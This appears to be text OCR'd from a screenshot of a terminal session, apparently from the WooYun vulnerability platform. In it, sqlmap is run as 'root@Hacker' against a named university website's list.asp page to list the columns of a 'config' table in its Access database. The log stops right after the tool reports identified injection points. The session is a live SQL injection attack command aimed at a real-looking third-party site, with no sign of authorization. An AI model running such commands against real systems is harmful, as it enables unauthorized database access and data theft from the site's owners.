 *] shutting down at 19:56:02
root@Hacker~]# Sqlmap -u"http://zsjyc.lzjtu.edu.cn/zsb/list.asp?classid=18" --c
olumns -T config -D Microsoft_Access_mastersb
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
*] starting at 19:57:59
19:57:59] [INFO] resuming back-end DBMS 'microsoft access'
19:57:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
--
Place: GET
www.wooyun.org